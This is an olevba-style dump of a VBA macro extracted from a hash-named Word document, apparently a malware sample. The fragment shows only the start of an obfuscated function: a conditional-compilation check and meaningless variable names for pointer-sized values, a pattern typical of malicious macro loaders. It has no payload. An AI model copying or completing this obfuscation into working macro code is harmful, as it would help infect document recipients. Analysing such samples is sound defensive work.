 VBA MACRO ThisDocument.cls
in file: 846fe7d28d9134a06a3de32d7a102e481824cca8155549c889fb6809aedcbc2c.doc - OLE stream: u'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function policeman(kola, haft, restrengthen)
tribs = ivosi(40 / 8)
#If (7 * 4 + 5) > (7 - 2 * 1) And (20 - 5 * 4) * 2 < (tribs) Then
Dim earthwork As String
Dim basilar As String
Dim jets As LongPtr
Dim abjurationabjurement As LongPtr
Dim saiga As LongPtr
Dim cobbler As Integer
Dim miasm As LongPtr